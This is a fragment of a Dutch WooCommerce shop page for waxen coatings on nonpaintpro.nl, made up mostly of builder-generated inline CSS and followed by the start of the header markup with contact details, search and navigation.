/* BREAKPOINT: Desktop (BASE) */
#brxe-wrqrpd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-wrqrpd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xghdyl {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xghdyl:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aoekiz {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ohscts {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ohscts:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xmhver {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xmhver:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ewgfpi {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-ayzhcr {flex-direction: row; align-items: stretch; width: 100%}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ayzhcr {flex-direction: column}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ayzhcr {flex-direction: column}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ayzhcr {flex-direction: column}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-jmiqic {background-color: #ffffff; padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; margin-top: 5px; border: 1px solid #f5f5f4; border-radius: 4px; overflow: hidden}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-jmiqic {margin-top: 0}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-jmiqic {margin-top: 0; border: 0; border-radius: 0}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-jmiqic {margin-top: 0}
}

/* TEMPLATE SHORTCODE CSS (ID: 15368) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 0; margin-bottom: 10px; flex-direction: row; align-items: flex-start}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iufomp {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iufomp:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iyylgk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iyylgk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-szfrwi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-szfrwi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zegsca {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zegsca:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-flkvgi {color: #374151; font-weight: 500; line-height: 28px; padding-bottom: 20px}
#brxe-flkvgi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ddmygm {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-ddmygm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ylovfu {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ylovfu:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-idnjrm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-idnjrm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xwrwcs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xwrwcs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xkxlkd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xkxlkd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ewgfpi {width: auto; min-width: 200px; padding-top: 49px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-gsyfyf {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px; align-items: flex-start}
#brxe-gsyfyf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rtyrio {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rtyrio:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ssalpm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ssalpm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zkiklb {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 14px; margin-bottom: 10px; align-items: flex-start}
#brxe-zkiklb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-yxqaub {color: #374151; font-weight: 500; line-height: 28px}
#brxe-yxqaub:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aoekiz {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-wwznyw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px}
#brxe-wwznyw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zjxblh {color: #374151; font-weight: 500; line-height: 28px; margin-bottom: 15px}
#brxe-zjxblh:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ixlcrr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: -1px; margin-bottom: 10px}
#brxe-ixlcrr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-unwphm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-unwphm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rpvqwz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rpvqwz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ediwhp {color: #374151; font-weight: 500; line-height: 28px; margin-bottom: 15px}
#brxe-ediwhp:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-htkzmt {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zeicmg {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zeicmg:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sdpdau {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sdpdau:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-oitdsn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-oitdsn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-lkpcvd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-lkpcvd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xjfscy {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xjfscy:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-vhjcsm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-vhjcsm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xyhrfm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xyhrfm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-dnafrr {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* TEMPLATE SHORTCODE CSS (ID: 15369) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-nykire {color: #374151; font-weight: 500; line-height: 28px}
#brxe-nykire:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-gsrmwz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-gsrmwz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uduitn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uduitn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ydxtpk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ydxtpk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-vxqyll {color: #374151; font-weight: 500; line-height: 28px}
#brxe-vxqyll:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wwznyw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-wwznyw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cdzeds {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cdzeds:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-idtgqr {color: #374151; font-weight: 500; line-height: 28px}
#brxe-idtgqr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ctcphm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ctcphm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ketmyx {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ketmyx:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cmayty {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cmayty:hover {color: rgba(55, 66, 83, 0.65)}


/* TEMPLATE SHORTCODE CSS (ID: 15363) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {color: var(--bricks-color-otxafc); font-weight: 800; font-size: 16px; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rrjusb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rrjusb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-gdmvue {color: #374151; font-weight: 500; line-height: 28px}
#brxe-gdmvue:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-hissap {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hissap:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ynmhwn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ynmhwn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ybhzec {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ybhzec:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ieeaad {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ieeaad:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ngimna {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ngimna:hover {color: rgba(55, 66, 83, 0.65)}


/* TEMPLATE SHORTCODE CSS (ID: 15366) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-iogqlw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-iogqlw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iuybsf {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iuybsf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-nkgfbk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-nkgfbk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tlbglk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-tlbglk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xudfdj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xudfdj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uygoch {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uygoch:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-bbjgqq {color: #374151; font-weight: 500; line-height: 28px}
#brxe-bbjgqq:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ingixi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ingixi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iucjuz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-iucjuz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-motves {color: #374151; font-weight: 500; line-height: 28px}
#brxe-motves:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-puegih {color: #374151; font-weight: 500; line-height: 28px}
#brxe-puegih:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-bqdrgs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-bqdrgs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-okzbel {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-qpnxfz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-qpnxfz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-pfxpzz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-pfxpzz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-lphmha {color: #374151; font-weight: 500; line-height: 28px}
#brxe-lphmha:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-pjrcqs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-pjrcqs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aapuka {color: #374151; font-weight: 500; line-height: 28px}
#brxe-aapuka:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-snjdmb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-snjdmb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sopyat {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sopyat:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-huyisj {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* TEMPLATE SHORTCODE CSS (ID: 15367) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-ieqohy {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ieqohy:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-qkkdxu {color: #374151; font-weight: 500; line-height: 28px}
#brxe-qkkdxu:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tejkiz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-tejkiz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rhvyiz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rhvyiz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-kxgpsk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-kxgpsk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-kwjmug {color: #374151; font-weight: 500; line-height: 28px}
#brxe-kwjmug:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uagnwb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uagnwb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wzzagh {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-hjddmz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hjddmz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-smmtxz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-smmtxz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sjlqbi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sjlqbi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 15px; margin-bottom: 10px}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/*# sourceURL=bricks-dynamic-data-inline-css */
</style>
</head>

<body data-cmplz=1 class="archive tax-product_cat term-waxen-coatings term-1729 wp-theme-bricks wp-child-theme-bricks-child theme-bricks woocommerce woocommerce-page woocommerce-no-js brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Ga naar hoofdinhoud</a>

					<a class="skip-link" href="#brx-footer">Ga naar voettekst</a>
			<header id="brx-header"><section id="brxe-967764" class="brxe-section bricks-lazy-hidden"><div id="brxe-40a96a" class="brxe-container bricks-lazy-hidden"><div id="brxe-d577bc" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-c4bf49" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-3a90d1" class="brxe-text-basic">Gratis verzending vanaf €350</div></div><div id="brxe-762e02" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-a33049" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-89ee39" class="brxe-text-basic">Uitgebreid aanbod aan cursussen</div></div><a id="brxe-580561" href="tel:+31614673005" target="_blank" class="brxe-block bricks-lazy-hidden"><div id="brxe-d79283" class="brxe-text-basic">+31 (0)6 14673005</div></a><a id="brxe-4b6915" href="mailto:info@nonpaintpro.nl" target="_blank" class="brxe-block bricks-lazy-hidden"><div id="brxe-3522ba" class="brxe-text-basic">info@nonpaintpro.nl</div></a></div></section><section id="brxe-8af038" class="brxe-section bricks-lazy-hidden"><div id="brxe-b5371e" class="brxe-container bricks-lazy-hidden"><a id="brxe-4a3e37" class="brxe-logo" href="https://nonpaintpro.nl"><img width="180" height="178" src="https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png" class="bricks-site-logo css-filter" alt="Bricks Builder default" loading="eager" decoding="async" srcset="https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png 550w, https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264-400x129.png 400w, https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264-185x60.png 185w" sizes="(max-width: 550px) 100vw, 550px" /></a><div id="brxe-7728a6" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://nonpaintpro.nl/">
			<label for="search-input-7728a6" class="screen-reader-text"><span>Zoeken</span></label>
		<input type="search" placeholder="Zoeken..." value="" name="s" id="search-input-7728a6" />

	</form>
</div><div id="brxe-005be5" class="brxe-block bricks-lazy-hidden"><div id="brxe-d50a1a" class="brxe-block bricks-lazy-hidden"><a id="brxe-eigqff" class="brxe-text-basic" href="https://nonpaintpro.nl/klantenservice/over-ons/">Over ons</a><a id="brxe-tscckq" class="brxe-text-basic" href="https://nonpaintpro.nl/cursus/">Cursussen</a><a id="brxe-66c082" class="brxe-text-basic" href="https://nonpaintpro.nl/klantenservice/contact/">Contact</a></div><a id="brxe-1cc679" href="https://nonpaintpro.nl/account/" class="brxe-div bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-1f5b2b" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M12 15C8.8299 15 6.01077 16.5306 4.21597 18.906C3.82968 19.4172 3.63653 19.6728 3.64285 20.0183C3.64773 20.2852 3.81533 20.6219 4.02534 20.7867C4.29716 21 4.67384 21 5.4272 21H18.5727C19.3261 21 19.7028 21 19.9746 20.7867C20.1846 20.6219 20.3522 20.2852 20.3571 20.0183C20.3634 19.6728 20.1703 19.4172 19.784 18.906C17.9892 16.5306 15.17 15 12 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 12C14.4853 12 16.5 9.98528 16.5 7.5C16.5 5.01472 14.4853 3 12 3C9.51472 3 7.5 5.01472 7.5 7.5C7.5 9.98528 9.51472 12 12 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></a><div id="brxe-efefa7" data-script-id="efefa7" class="brxe-woocommerce-mini-cart hide-empty-count">
		<a href="#" class="mini-cart-link toggle-button bricks-woo-toggle" aria-label="Mini winkelwagen in-/uitklappen" data-toggle-target=".cart-detail-efefa7">
			<span class="cart-icon">
